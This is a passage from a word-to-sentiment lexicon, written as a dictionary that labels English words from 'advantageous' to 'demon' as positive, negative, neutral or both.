'advantageous': 'positive', 'advantages':\n 'positive', 'adventure': 'positive', 'adventuresome': 'positive', 'adventurism': 'positive',\n 'adventurous': 'positive', 'adversarial': 'negative', 'adversary': 'negative', 'adverse':\n 'negative', 'adversity': 'negative', 'advice': 'positive', 'advisable': 'positive', 'advocacy':\n 'positive', 'advocate': 'positive', 'affability': 'positive', 'affable': 'positive', 'affably':\n 'positive', 'affect': 'neutral', 'affectation': 'negative', 'affected': 'neutral', 'affection':\n 'positive', 'affectionate': 'positive', 'affinity': 'positive', 'affirm': 'positive',\n 'affirmation': 'positive', 'affirmative': 'positive', 'afflict': 'negative', 'affliction':\n 'negative', 'afflictive': 'negative', 'affluence': 'positive', 'affluent': 'positive',\n 'afford': 'positive', 'affordable': 'positive', 'affront': 'negative', 'afloat': 'positive',\n 'afraid': 'negative', 'against': 'negative', 'aggravate': 'negative', 'aggravating':\n 'negative', 'aggravation': 'negative', 'aggression': 'negative', 'aggressive': 'negative',\n 'aggressiveness': 'negative', 'aggressor': 'negative', 'aggrieve': 'negative', 'aggrieved':\n 'negative', 'aghast': 'negative', 'agile': 'positive', 'agilely': 'positive', 'agility':\n 'positive', 'agitate': 'negative', 'agitated': 'negative', 'agitation': 'negative', 'agitator':\n 'negative', 'agonies': 'negative', 'agonize': 'negative', 'agonizing': 'negative',\n 'agonizingly': 'negative', 'agony': 'negative', 'agree': 'positive', 'agreeability':\n 'positive', 'agreeable': 'positive', 'agreeableness': 'positive', 'agreeably': 'positive',\n 'agreement': 'positive', 'aha': 'neutral', 'ail': 'negative', 'ailment': 'negative', 'aimless':\n 'negative', 'air': 'neutral', 'airs': 'negative', 'alarm': 'negative', 'alarmed': 'negative',\n 'alarming': 'negative', 'alarmingly': 'negative', 'alas': 'negative', 'alert': 'neutral',\n 'alienate': 'negative', 'alienated': 'negative', 'alienation': 'negative', 'all-time':\n 'neutral', 'allay': 'positive', 'allegation': 'negative', 'allegations': 'negative', 'allege':\n 'negative', 'allegorize': 'neutral', 'allergic': 'negative', 'alleviate': 'positive',\n 'alliance': 'neutral', 'alliances': 'neutral', 'allow': 'positive', 'allowable': 'positive',\n 'allure': 'positive', 'alluring': 'positive', 'alluringly': 'positive', 'allusion': 'neutral',\n 'allusions': 'neutral', 'ally': 'positive', 'almighty': 'positive', 'aloof': 'negative',\n 'altercation': 'negative', 'although': 'negative', 'altogether': 'neutral', 'altruist':\n 'positive', 'altruistic': 'positive', 'altruistically': 'positive', 'amaze': 'positive',\n 'amazed': 'positive', 'amazement': 'positive', 'amazing': 'positive', 'amazingly': 'positive',\n 'ambiguity': 'negative', 'ambiguous': 'negative', 'ambitious': 'positive', 'ambitiously':\n 'positive', 'ambivalence': 'negative', 'ambivalent': 'negative', 'ambush': 'negative',\n 'ameliorate': 'positive', 'amenable': 'positive', 'amenity': 'positive', 'amiability':\n 'positive', 'amiabily': 'positive', 'amiable': 'positive', 'amicability': 'positive',\n 'amicable': 'positive', 'amicably': 'positive', 'amiss': 'negative', 'amity': 'positive',\n 'amnesty': 'positive', 'amour': 'positive', 'ample': 'positive', 'amplify': 'neutral', 'amply':\n 'positive', 'amputate': 'negative', 'amuse': 'positive', 'amusement': 'positive', 'amusing':\n 'positive', 'amusingly': 'positive', 'analytical': 'neutral', 'anarchism': 'negative',\n 'anarchist': 'negative', 'anarchistic': 'negative', 'anarchy': 'negative', 'anemic':\n 'negative', 'angel': 'positive', 'angelic': 'positive', 'anger': 'negative', 'angrily':\n 'negative', 'angriness': 'negative', 'angry': 'negative', 'anguish': 'negative', 'animated':\n 'positive', 'animosity': 'negative', 'annihilate': 'negative', 'annihilation': 'negative',\n 'annoy': 'negative', 'annoyance': 'negative', 'annoyed': 'negative', 'annoying': 'negative',\n 'annoyingly': 'negative', 'anomalous': 'negative', 'anomaly': 'negative', 'antagonism':\n 'negative', 'antagonist': 'negative', 'antagonistic': 'negative', 'antagonize': 'negative',\n 'anti-': 'negative', 'anti-American': 'negative', 'anti-Israeli': 'negative', 'anti-Semites':\n 'negative', 'anti-US': 'negative', 'anti-occupation': 'negative', 'anti-proliferation':\n 'negative', 'anti-social': 'negative', 'anti-white': 'negative', 'antipathy': 'negative',\n 'antiquated': 'negative', 'antithetical': 'negative', 'anxieties': 'negative', 'anxiety':\n 'negative', 'anxious': 'negative', 'anxiously': 'negative', 'anxiousness': 'negative',\n 'anyhow': 'neutral', 'anyway': 'neutral', 'anyways': 'neutral', 'apathetic': 'negative',\n 'apathetically': 'negative', 'apathy': 'negative', 'ape': 'negative', 'apocalypse': 'negative',\n 'apocalyptic': 'negative', 'apologist': 'negative', 'apologists': 'negative', 'apostle':\n 'positive', 'apotheosis': 'positive', 'appal': 'negative', 'appall': 'negative', 'appalled':\n 'negative', 'appalling': 'negative', 'appallingly': 'negative', 'apparent': 'neutral',\n 'apparently': 'neutral', 'appeal': 'positive', 'appealing': 'positive', 'appear': 'neutral',\n 'appearance': 'neutral', 'appease': 'positive', 'applaud': 'positive', 'appreciable':\n 'positive', 'appreciate': 'positive', 'appreciation': 'positive', 'appreciative': 'positive',\n 'appreciatively': 'positive', 'appreciativeness': 'positive', 'apprehend': 'neutral',\n 'apprehension': 'negative', 'apprehensions': 'negative', 'apprehensive': 'negative',\n 'apprehensively': 'negative', 'appropriate': 'positive', 'approval': 'positive', 'approve':\n 'positive', 'apt': 'positive', 'aptitude': 'positive', 'aptly': 'positive', 'arbitrary':\n 'negative', 'arcane': 'negative', 'archaic': 'negative', 'ardent': 'positive', 'ardently':\n 'positive', 'ardor': 'positive', 'arduous': 'negative', 'arduously': 'negative', 'argue':\n 'negative', 'argument': 'negative', 'argumentative': 'negative', 'arguments': 'negative',\n 'aristocratic': 'positive', 'arousal': 'positive', 'arouse': 'positive', 'arousing':\n 'positive', 'arresting': 'positive', 'arrogance': 'negative', 'arrogant': 'negative',\n 'arrogantly': 'negative', 'articulate': 'positive', 'artificial': 'negative', 'ascendant':\n 'positive', 'ascertainable': 'positive', 'ashamed': 'negative', 'asinine': 'negative',\n 'asininely': 'negative', 'asinininity': 'negative', 'askance': 'negative', 'asperse':\n 'negative', 'aspersion': 'negative', 'aspersions': 'negative', 'aspiration': 'positive',\n 'aspirations': 'positive', 'aspire': 'positive', 'assail': 'negative', 'assassin': 'negative',\n 'assassinate': 'negative', 'assault': 'negative', 'assent': 'positive', 'assertions':\n 'positive', 'assertive': 'positive', 'assess': 'neutral', 'assessment': 'neutral',\n 'assessments': 'neutral', 'asset': 'positive', 'assiduous': 'positive', 'assiduously':\n 'positive', 'assuage': 'positive', 'assumption': 'neutral', 'assurance': 'positive',\n 'assurances': 'positive', 'assure': 'positive', 'assuredly': 'positive', 'astonish':\n 'positive', 'astonished': 'positive', 'astonishing': 'positive', 'astonishingly': 'positive',\n 'astonishment': 'positive', 'astound': 'positive', 'astounded': 'positive', 'astounding':\n 'positive', 'astoundingly': 'positive', 'astray': 'negative', 'astronomic': 'neutral',\n 'astronomical': 'neutral', 'astronomically': 'neutral', 'astute': 'positive', 'astutely':\n 'positive', 'asunder': 'negative', 'asylum': 'positive', 'atrocious': 'negative', 'atrocities':\n 'negative', 'atrocity': 'negative', 'atrophy': 'negative', 'attack': 'negative', 'attain':\n 'positive', 'attainable': 'positive', 'attentive': 'positive', 'attest': 'positive',\n 'attitude': 'neutral', 'attitudes': 'neutral', 'attraction': 'positive', 'attractive':\n 'positive', 'attractively': 'positive', 'attune': 'positive', 'audacious': 'negative',\n 'audaciously': 'negative', 'audaciousness': 'negative', 'audacity': 'negative', 'auspicious':\n 'positive', 'austere': 'negative', 'authentic': 'positive', 'authoritarian': 'negative',\n 'authoritative': 'positive', 'autocrat': 'negative', 'autocratic': 'negative', 'autonomous':\n 'positive', 'avalanche': 'negative', 'avarice': 'negative', 'avaricious': 'negative',\n 'avariciously': 'negative', 'avenge': 'negative', 'aver': 'positive', 'averse': 'negative',\n 'aversion': 'negative', 'avid': 'positive', 'avidly': 'positive', 'avoid': 'negative',\n 'avoidance': 'negative', 'award': 'positive', 'aware': 'neutral', 'awareness': 'neutral',\n 'awe': 'positive', 'awed': 'positive', 'awesome': 'positive', 'awesomely': 'positive',\n 'awesomeness': 'positive', 'awestruck': 'positive', 'awful': 'negative', 'awfully': 'negative',\n 'awfulness': 'negative', 'awkward': 'negative', 'awkwardness': 'negative', 'ax': 'negative',\n 'babble': 'negative', 'baby': 'neutral', 'back': 'positive', 'backbite': 'negative',\n 'backbiting': 'negative', 'backbone': 'positive', 'backward': 'negative', 'backwardness':\n 'negative', 'bad': 'negative', 'badly': 'negative', 'baffle': 'negative', 'baffled':\n 'negative', 'bafflement': 'negative', 'baffling': 'negative', 'bait': 'negative', 'balanced':\n 'positive', 'balk': 'negative', 'banal': 'negative', 'banalize': 'negative', 'bane':\n 'negative', 'banish': 'negative', 'banishment': 'negative', 'bankrupt': 'negative', 'bar':\n 'negative', 'barbarian': 'negative', 'barbaric': 'negative', 'barbarically': 'negative',\n 'barbarity': 'negative', 'barbarous': 'negative', 'barbarously': 'negative', 'barely':\n 'negative', 'bargain': 'positive', 'barren': 'negative', 'baseless': 'negative', 'bashful':\n 'negative', 'basic': 'positive', 'basically': 'neutral', 'bask': 'positive', 'bastard':\n 'negative', 'batons': 'neutral', 'battered': 'negative', 'battering': 'negative', 'battle':\n 'negative', 'battle-lines': 'negative', 'battlefield': 'negative', 'battleground': 'negative',\n 'batty': 'negative', 'beacon': 'positive', 'bearish': 'negative', 'beast': 'negative',\n 'beastly': 'negative', 'beatify': 'positive', 'beauteous': 'positive', 'beautiful': 'positive',\n 'beautifully': 'positive', 'beautify': 'positive', 'beauty': 'positive', 'bedlam': 'negative',\n 'bedlamite': 'negative', 'befit': 'positive', 'befitting': 'positive', 'befoul': 'negative',\n 'befriend': 'positive', 'beg': 'negative', 'beggar': 'negative', 'beggarly': 'negative',\n 'begging': 'negative', 'beguile': 'negative', 'belabor': 'negative', 'belated': 'negative',\n 'beleaguer': 'negative', 'belie': 'negative', 'belief': 'neutral', 'beliefs': 'neutral',\n 'believable': 'positive', 'believe': 'neutral', 'belittle': 'negative', 'belittled':\n 'negative', 'belittling': 'negative', 'bellicose': 'negative', 'belligerence': 'negative',\n 'belligerent': 'negative', 'belligerently': 'negative', 'beloved': 'positive', 'bemoan':\n 'negative', 'bemoaning': 'negative', 'bemused': 'negative', 'benefactor': 'positive',\n 'beneficent': 'positive', 'beneficial': 'positive', 'beneficially': 'positive', 'beneficiary':\n 'positive', 'benefit': 'positive', 'benefits': 'positive', 'benevolence': 'positive',\n 'benevolent': 'positive', 'benign': 'positive', 'bent': 'negative', 'berate': 'negative',\n 'bereave': 'negative', 'bereavement': 'negative', 'bereft': 'negative', 'berserk': 'negative',\n 'beseech': 'negative', 'beset': 'negative', 'besides': 'neutral', 'besiege': 'negative',\n 'besmirch': 'negative', 'best': 'positive', 'best-known': 'positive', 'best-performing':\n 'positive', 'best-selling': 'positive', 'bestial': 'negative', 'betray': 'negative',\n 'betrayal': 'negative', 'betrayals': 'negative', 'betrayer': 'negative', 'better': 'positive',\n 'better-known': 'positive', 'better-than-expected': 'positive', 'bewail': 'negative', 'beware':\n 'negative', 'bewilder': 'negative', 'bewildered': 'negative', 'bewildering': 'negative',\n 'bewilderingly': 'negative', 'bewilderment': 'negative', 'bewitch': 'negative', 'bias':\n 'negative', 'biased': 'negative', 'biases': 'negative', 'bicker': 'negative', 'bickering':\n 'negative', 'bid-rigging': 'negative', 'big': 'neutral', 'bitch': 'negative', 'bitchy':\n 'negative', 'biting': 'negative', 'bitingly': 'negative', 'bitter': 'negative', 'bitterly':\n 'negative', 'bitterness': 'negative', 'bizarre': 'negative', 'blab': 'negative', 'blabber':\n 'negative', 'black': 'negative', 'blackmail': 'negative', 'blah': 'negative', 'blame':\n 'negative', 'blameless': 'positive', 'blameworthy': 'negative', 'bland': 'negative',\n 'blandish': 'negative', 'blaspheme': 'negative', 'blasphemous': 'negative', 'blasphemy':\n 'negative', 'blast': 'negative', 'blasted': 'negative', 'blatant': 'negative', 'blatantly':\n 'negative', 'blather': 'negative', 'bleak': 'negative', 'bleakly': 'negative', 'bleakness':\n 'negative', 'bleed': 'negative', 'blemish': 'negative', 'bless': 'positive', 'blessing':\n 'positive', 'blind': 'negative', 'blinding': 'negative', 'blindingly': 'negative', 'blindness':\n 'negative', 'blindside': 'negative', 'bliss': 'positive', 'blissful': 'positive', 'blissfully':\n 'positive', 'blister': 'negative', 'blistering': 'negative', 'blithe': 'positive', 'bloated':\n 'negative', 'block': 'negative', 'blockhead': 'negative', 'blood': 'neutral', 'bloodshed':\n 'negative', 'bloodthirsty': 'negative', 'bloody': 'negative', 'bloom': 'positive', 'blossom':\n 'positive', 'blow': 'negative', 'blunder': 'negative', 'blundering': 'negative', 'blunders':\n 'negative', 'blunt': 'negative', 'blur': 'negative', 'blurt': 'negative', 'boast': 'positive',\n 'boastful': 'negative', 'boggle': 'negative', 'bogus': 'negative', 'boil': 'negative',\n 'boiling': 'negative', 'boisterous': 'negative', 'bold': 'positive', 'boldly': 'positive',\n 'boldness': 'positive', 'bolster': 'positive', 'bomb': 'negative', 'bombard': 'negative',\n 'bombardment': 'negative', 'bombastic': 'negative', 'bondage': 'negative', 'bonkers':\n 'negative', 'bonny': 'positive', 'bonus': 'positive', 'boom': 'positive', 'booming':\n 'positive', 'boost': 'positive', 'bore': 'negative', 'boredom': 'negative', 'boring':\n 'negative', 'botch': 'negative', 'bother': 'negative', 'bothersome': 'negative', 'boundless':\n 'positive', 'bountiful': 'positive', 'bowdlerize': 'negative', 'boycott': 'negative', 'brag':\n 'both', 'braggart': 'negative', 'bragger': 'negative', 'brains': 'positive', 'brainwash':\n 'negative', 'brainy': 'positive', 'brash': 'negative', 'brashly': 'negative', 'brashness':\n 'negative', 'brat': 'negative', 'bravado': 'negative', 'brave': 'positive', 'bravery':\n 'positive', 'brazen': 'negative', 'brazenly': 'negative', 'brazenness': 'negative', 'breach':\n 'negative', 'break': 'negative', 'break-point': 'negative', 'breakdown': 'negative',\n 'breakthrough': 'positive', 'breakthroughs': 'positive', 'breathlessness': 'positive',\n 'breathtaking': 'positive', 'breathtakingly': 'positive', 'bright': 'positive', 'brighten':\n 'positive', 'brightness': 'positive', 'brilliance': 'positive', 'brilliant': 'positive',\n 'brilliantly': 'positive', 'brimstone': 'negative', 'brisk': 'positive', 'bristle': 'negative',\n 'brittle': 'negative', 'broad': 'positive', 'broad-based': 'neutral', 'broke': 'negative',\n 'broken-hearted': 'negative', 'brood': 'negative', 'brook': 'positive', 'brotherly':\n 'positive', 'browbeat': 'negative', 'bruise': 'negative', 'brusque': 'negative', 'brutal':\n 'negative', 'brutalising': 'negative', 'brutalities': 'negative', 'brutality': 'negative',\n 'brutalize': 'negative', 'brutalizing': 'negative', 'brutally': 'negative', 'brute':\n 'negative', 'brutish': 'negative', 'buckle': 'negative', 'bug': 'negative', 'bulky':\n 'negative', 'bull': 'positive', 'bullies': 'negative', 'bullish': 'positive', 'bully':\n 'negative', 'bullyingly': 'negative', 'bum': 'negative', 'bumpy': 'negative', 'bungle':\n 'negative', 'bungler': 'negative', 'bunk': 'negative', 'buoyant': 'positive', 'burden':\n 'negative', 'burdensome': 'negative', 'burdensomely': 'negative', 'burn': 'negative', 'busy':\n 'negative', 'busybody': 'negative', 'butcher': 'negative', 'butchery': 'negative', 'byzantine':\n 'negative', 'cackle': 'negative', 'cajole': 'negative', 'calamities': 'negative', 'calamitous':\n 'negative', 'calamitously': 'negative', 'calamity': 'negative', 'callous': 'negative', 'calm':\n 'positive', 'calming': 'positive', 'calmness': 'positive', 'calumniate': 'negative',\n 'calumniation': 'negative', 'calumnies': 'negative', 'calumnious': 'negative', 'calumniously':\n 'negative', 'calumny': 'negative', 'cancer': 'negative', 'cancerous': 'negative', 'candid':\n 'positive', 'candor': 'positive', 'cannibal': 'negative', 'cannibalize': 'negative',\n 'capability': 'positive', 'capable': 'positive', 'capably': 'positive', 'capitalize':\n 'positive', 'capitulate': 'negative', 'capricious': 'negative', 'capriciously': 'negative',\n 'capriciousness': 'negative', 'capsize': 'negative', 'captivate': 'positive', 'captivating':\n 'positive', 'captivation': 'positive', 'captive': 'negative', 'care': 'positive', 'carefree':\n 'positive', 'careful': 'positive', 'careless': 'negative', 'carelessness': 'negative',\n 'caricature': 'negative', 'carnage': 'negative', 'carp': 'negative', 'cartoon': 'negative',\n 'cartoonish': 'negative', 'cash-strapped': 'negative', 'castigate': 'negative', 'casualty':\n 'negative', 'cataclysm': 'negative', 'cataclysmal': 'negative', 'cataclysmic': 'negative',\n 'cataclysmically': 'negative', 'catalyst': 'positive', 'catastrophe': 'negative',\n 'catastrophes': 'negative', 'catastrophic': 'negative', 'catastrophically': 'negative',\n 'catchy': 'positive', 'caustic': 'negative', 'caustically': 'negative', 'cautionary':\n 'negative', 'cautious': 'negative', 'cave': 'negative', 'ceaseless': 'neutral', 'celebrate':\n 'positive', 'celebrated': 'positive', 'celebration': 'positive', 'celebratory': 'positive',\n 'celebrity': 'positive', 'censure': 'negative', 'central': 'neutral', 'certain': 'neutral',\n 'certainly': 'neutral', 'certified': 'neutral', 'chafe': 'negative', 'chaff': 'negative',\n 'chagrin': 'negative', 'challenge': 'negative', 'challenging': 'negative', 'champ': 'positive',\n 'champion': 'positive', 'chant': 'neutral', 'chaos': 'negative', 'chaotic': 'negative',\n 'charisma': 'negative', 'charismatic': 'positive', 'charitable': 'positive', 'charity':\n 'positive', 'charm': 'positive', 'charming': 'positive', 'charmingly': 'positive', 'chaste':\n 'positive', 'chasten': 'negative', 'chastise': 'negative', 'chastisement': 'negative',\n 'chatter': 'negative', 'chatterbox': 'negative', 'cheap': 'negative', 'cheapen': 'negative',\n 'cheat': 'negative', 'cheater': 'negative', 'cheer': 'positive', 'cheerful': 'positive',\n 'cheerless': 'negative', 'cheery': 'positive', 'cherish': 'positive', 'cherished': 'positive',\n 'cherub': 'positive', 'chic': 'positive', 'chide': 'negative', 'childish': 'negative', 'chill':\n 'negative', 'chilly': 'negative', 'chit': 'negative', 'chivalrous': 'positive', 'chivalry':\n 'positive', 'choke': 'negative', 'choppy': 'negative', 'chore': 'negative', 'chronic':\n 'negative', 'chum': 'positive', 'civil': 'positive', 'civility': 'positive', 'civilization':\n 'positive', 'civilize': 'positive', 'claim': 'neutral', 'clamor': 'negative', 'clamorous':\n 'negative', 'clandestine': 'neutral', 'clarity': 'positive', 'clash': 'negative', 'classic':\n 'positive', 'clean': 'positive', 'cleanliness': 'positive', 'cleanse': 'positive', 'clear':\n 'positive', 'clear-cut': 'positive', 'clearer': 'positive', 'clearly': 'positive', 'clever':\n 'positive', 'cliche': 'negative', 'cliched': 'negative', 'clique': 'negative', 'clog':\n 'negative', 'close': 'negative', 'closeness': 'positive', 'cloud': 'negative', 'clout':\n 'positive', 'clumsy': 'negative', 'co-operation': 'positive', 'coarse': 'negative', 'coax':\n 'positive', 'cocky': 'negative', 'coddle': 'positive', 'coerce': 'negative', 'coercion':\n 'negative', 'coercive': 'negative', 'cogent': 'positive', 'cogitate': 'neutral', 'cognizance':\n 'neutral', 'cognizant': 'neutral', 'cohere': 'positive', 'coherence': 'positive', 'coherent':\n 'positive', 'cohesion': 'positive', 'cohesive': 'positive', 'cold': 'negative', 'coldly':\n 'negative', 'collapse': 'negative', 'collide': 'negative', 'collude': 'negative', 'collusion':\n 'negative', 'colorful': 'positive', 'colossal': 'positive', 'combative': 'negative',\n 'comeback': 'positive', 'comedy': 'negative', 'comely': 'positive', 'comfort': 'positive',\n 'comfortable': 'positive', 'comfortably': 'positive', 'comforting': 'positive', 'comical':\n 'negative', 'commend': 'positive', 'commendable': 'positive', 'commendably': 'positive',\n 'commensurate': 'positive', 'comment': 'neutral', 'commentator': 'neutral', 'commiserate':\n 'negative', 'commitment': 'positive', 'commodious': 'positive', 'commonplace': 'negative',\n 'commonsense': 'positive', 'commonsensible': 'positive', 'commonsensibly': 'positive',\n 'commonsensical': 'positive', 'commotion': 'negative', 'compact': 'positive', 'compassion':\n 'positive', 'compassionate': 'positive', 'compatible': 'positive', 'compel': 'negative',\n 'compelling': 'positive', 'compensate': 'positive', 'competence': 'positive', 'competency':\n 'positive', 'competent': 'positive', 'competitive': 'positive', 'competitiveness': 'positive',\n 'complacent': 'negative', 'complain': 'negative', 'complaining': 'negative', 'complaint':\n 'negative', 'complaints': 'negative', 'complement': 'positive', 'complete': 'neutral',\n 'completely': 'neutral', 'complex': 'negative', 'compliant': 'positive', 'complicate':\n 'negative', 'complicated': 'negative', 'complication': 'negative', 'complicit': 'negative',\n 'compliment': 'positive', 'complimentary': 'positive', 'comprehend': 'neutral',\n 'comprehensive': 'positive', 'compromise': 'positive', 'compromises': 'positive', 'compulsion':\n 'negative', 'compulsive': 'negative', 'compulsory': 'negative', 'comrades': 'positive',\n 'concede': 'negative', 'conceit': 'negative', 'conceited': 'negative', 'conceivable':\n 'positive', 'concern': 'negative', 'concerned': 'negative', 'concerning': 'neutral',\n 'concerns': 'negative', 'concerted': 'neutral', 'concession': 'negative', 'concessions':\n 'negative', 'conciliate': 'positive', 'conciliatory': 'positive', 'conclusive': 'positive',\n 'concrete': 'positive', 'concur': 'positive', 'condemn': 'negative', 'condemnable': 'negative',\n 'condemnation': 'negative', 'condescend': 'negative', 'condescending': 'negative',\n 'condescendingly': 'negative', 'condescension': 'negative', 'condolence': 'negative',\n 'condolences': 'negative', 'condone': 'positive', 'conducive': 'positive', 'confer':\n 'positive', 'confess': 'negative', 'confession': 'negative', 'confessions': 'negative',\n 'confide': 'neutral', 'confidence': 'positive', 'confident': 'positive', 'conflict':\n 'negative', 'confound': 'negative', 'confounded': 'negative', 'confounding': 'negative',\n 'confront': 'negative', 'confrontation': 'negative', 'confrontational': 'negative', 'confuse':\n 'negative', 'confused': 'negative', 'confusing': 'negative', 'confusion': 'negative',\n 'confute': 'positive', 'congenial': 'positive', 'congested': 'negative', 'congestion':\n 'negative', 'congratulate': 'positive', 'congratulations': 'positive', 'congratulatory':\n 'positive', 'conjecture': 'neutral', 'conquer': 'positive', 'conscience': 'neutral',\n 'conscientious': 'positive', 'consciousness': 'neutral', 'consensus': 'positive', 'consent':\n 'positive', 'consequently': 'neutral', 'consider': 'neutral', 'considerable': 'neutral',\n 'considerably': 'neutral', 'considerate': 'positive', 'consideration': 'neutral', 'consistent':\n 'positive', 'console': 'positive', 'conspicuous': 'negative', 'conspicuously': 'negative',\n 'conspiracies': 'negative', 'conspiracy': 'negative', 'conspirator': 'negative',\n 'conspiratorial': 'negative', 'conspire': 'negative', 'constancy': 'positive', 'consternation':\n 'negative', 'constitutions': 'neutral', 'constrain': 'negative', 'constraint': 'negative',\n 'constructive': 'positive', 'consume': 'negative', 'consummate': 'positive', 'contagious':\n 'negative', 'contaminate': 'negative', 'contamination': 'negative', 'contemplate': 'neutral',\n 'contempt': 'negative', 'contemptible': 'negative', 'contemptuous': 'negative',\n 'contemptuously': 'negative', 'contend': 'negative', 'content': 'positive', 'contention':\n 'negative', 'contentious': 'negative', 'contentment': 'positive', 'continuity': 'positive',\n 'continuous': 'neutral', 'contort': 'negative', 'contortions': 'negative', 'contradict':\n 'negative', 'contradiction': 'negative', 'contradictory': 'negative', 'contrariness':\n 'negative', 'contrary': 'negative', 'contravene': 'negative', 'contribution': 'positive',\n 'contrive': 'negative', 'contrived': 'negative', 'controversial': 'negative', 'controversy':\n 'negative', 'convenient': 'positive', 'conveniently': 'positive', 'conviction': 'positive',\n 'convince': 'positive', 'convincing': 'positive', 'convincingly': 'positive', 'convoluted':\n 'negative', 'cooperate': 'positive', 'cooperation': 'positive', 'cooperative': 'positive',\n 'cooperatively': 'positive', 'coping': 'negative', 'cordial': 'positive', 'cornerstone':\n 'positive', 'correct': 'positive', 'corrective': 'neutral', 'correctly': 'positive', 'corrode':\n 'negative', 'corrosion': 'negative', 'corrosive': 'negative', 'corrupt': 'negative',\n 'corruption': 'negative', 'cost-effective': 'positive', 'cost-saving': 'positive', 'costly':\n 'negative', 'could': 'neutral', 'counterproductive': 'negative', 'coupists': 'negative',\n 'courage': 'positive', 'courageous': 'positive', 'courageously': 'positive', 'courageousness':\n 'positive', 'court': 'positive', 'courteous': 'positive', 'courtesy': 'positive', 'courtly':\n 'positive', 'covenant': 'positive', 'covert': 'neutral', 'covet': 'both', 'coveting': 'both',\n 'covetingly': 'both', 'covetous': 'negative', 'covetously': 'both', 'cow': 'negative',\n 'coward': 'negative', 'cowardly': 'negative', 'cozy': 'positive', 'crackdown': 'negative',\n 'crafty': 'negative', 'cramped': 'negative', 'cranky': 'negative', 'crass': 'negative',\n 'crave': 'positive', 'craven': 'negative', 'cravenly': 'negative', 'craving': 'positive',\n 'craze': 'negative', 'crazily': 'negative', 'craziness': 'negative', 'crazy': 'negative',\n 'creative': 'positive', 'credence': 'positive', 'credible': 'positive', 'credulous':\n 'negative', 'crime': 'negative', 'criminal': 'negative', 'cringe': 'negative', 'cripple':\n 'negative', 'crippling': 'negative', 'crisis': 'negative', 'crisp': 'positive', 'critic':\n 'negative', 'critical': 'negative', 'criticism': 'negative', 'criticisms': 'negative',\n 'criticize': 'negative', 'critics': 'negative', 'crook': 'negative', 'crooked': 'negative',\n 'cross': 'negative', 'crowded': 'negative', 'crude': 'negative', 'cruel': 'negative',\n 'cruelties': 'negative', 'cruelty': 'negative', 'crumble': 'negative', 'crumple': 'negative',\n 'crusade': 'positive', 'crusader': 'positive', 'crush': 'negative', 'crushing': 'negative',\n 'cry': 'negative', 'culpable': 'negative', 'cumbersome': 'negative', 'cuplrit': 'negative',\n 'cure-all': 'positive', 'curious': 'positive', 'curiously': 'positive', 'curse': 'negative',\n 'cursed': 'negative', 'curses': 'negative', 'cursory': 'negative', 'curt': 'negative', 'cuss':\n 'negative', 'cut': 'negative', 'cute': 'positive', 'cutthroat': 'negative', 'cynical':\n 'negative', 'cynicism': 'negative', 'damage': 'negative', 'damaging': 'negative', 'damn':\n 'negative', 'damnable': 'negative', 'damnably': 'negative', 'damnation': 'negative', 'damned':\n 'negative', 'damning': 'negative', 'dance': 'positive', 'danger': 'negative', 'dangerous':\n 'negative', 'dangerousness': 'negative', 'dangle': 'negative', 'dare': 'positive', 'daring':\n 'positive', 'daringly': 'positive', 'dark': 'negative', 'darken': 'negative', 'darkness':\n 'negative', 'darling': 'positive', 'darn': 'negative', 'dash': 'negative', 'dashing':\n 'positive', 'dastard': 'negative', 'dastardly': 'negative', 'daunt': 'negative', 'daunting':\n 'negative', 'dauntingly': 'negative', 'dauntless': 'positive', 'dawdle': 'negative', 'dawn':\n 'positive', 'daydream': 'positive', 'daydreamer': 'positive', 'daze': 'negative', 'dazed':\n 'negative', 'dazzle': 'positive', 'dazzled': 'positive', 'dazzling': 'positive', 'dead':\n 'negative', 'deadbeat': 'negative', 'deadlock': 'negative', 'deadly': 'negative', 'deadweight':\n 'negative', 'deaf': 'negative', 'deal': 'positive', 'dear': 'positive', 'dearth': 'negative',\n 'death': 'negative', 'debacle': 'negative', 'debase': 'negative', 'debasement': 'negative',\n 'debaser': 'negative', 'debatable': 'negative', 'debate': 'negative', 'debauch': 'negative',\n 'debaucher': 'negative', 'debauchery': 'negative', 'debilitate': 'negative', 'debilitating':\n 'negative', 'debility': 'negative', 'decadence': 'negative', 'decadent': 'negative', 'decay':\n 'negative', 'decayed': 'negative', 'deceit': 'negative', 'deceitful': 'negative',\n 'deceitfully': 'negative', 'deceitfulness': 'negative', 'deceive': 'negative', 'deceiver':\n 'negative', 'deceivers': 'negative', 'deceiving': 'negative', 'decency': 'positive', 'decent':\n 'positive', 'deception': 'negative', 'deceptive': 'negative', 'deceptively': 'negative',\n 'decide': 'neutral', 'decisive': 'positive', 'decisiveness': 'positive', 'declaim': 'negative',\n 'decline': 'negative', 'declining': 'negative', 'decrease': 'negative', 'decreasing':\n 'negative', 'decrement': 'negative', 'decrepit': 'negative', 'decrepitude': 'negative',\n 'decry': 'negative', 'dedicated': 'positive', 'deduce': 'neutral', 'deep': 'neutral',\n 'deepening': 'negative', 'deeply': 'neutral', 'defamation': 'negative', 'defamations':\n 'negative', 'defamatory': 'negative', 'defame': 'negative', 'defeat': 'negative', 'defect':\n 'negative', 'defective': 'negative', 'defend': 'positive', 'defender': 'positive', 'defense':\n 'positive', 'defensive': 'negative', 'deference': 'positive', 'defiance': 'negative',\n 'defiant': 'negative', 'defiantly': 'negative', 'deficiency': 'negative', 'deficient':\n 'negative', 'defile': 'negative', 'defiler': 'negative', 'definite': 'positive', 'definitely':\n 'positive', 'definitive': 'positive', 'definitively': 'positive', 'deflationary': 'positive',\n 'deform': 'negative', 'deformed': 'negative', 'defrauding': 'negative', 'deft': 'positive',\n 'defunct': 'negative', 'defy': 'negative', 'degenerate': 'negative', 'degenerately':\n 'negative', 'degeneration': 'negative', 'degradation': 'negative', 'degrade': 'negative',\n 'degrading': 'negative', 'degradingly': 'negative', 'dehumanization': 'negative', 'dehumanize':\n 'negative', 'deign': 'negative', 'deject': 'negative', 'dejected': 'negative', 'dejectedly':\n 'negative', 'dejection': 'negative', 'delectable': 'positive', 'delicacy': 'positive',\n 'delicate': 'positive', 'delicious': 'positive', 'delight': 'positive', 'delighted':\n 'positive', 'delightful': 'positive', 'delightfully': 'positive', 'delightfulness': 'positive',\n 'delinquency': 'negative', 'delinquent': 'negative', 'delirious': 'negative', 'delirium':\n 'negative', 'delude': 'negative', 'deluded': 'negative', 'deluge': 'negative', 'delusion':\n 'negative', 'delusional': 'negative', 'delusions': 'negative', 'demand': 'both', 'demands':\n 'both', 'demean': 'negative', 'demeaning': 'negative', 'demise': 'negative', 'democratic':\n 'positive', 'demolish': 'negative', 'demolisher': 'negative', 'demon': 'negative', 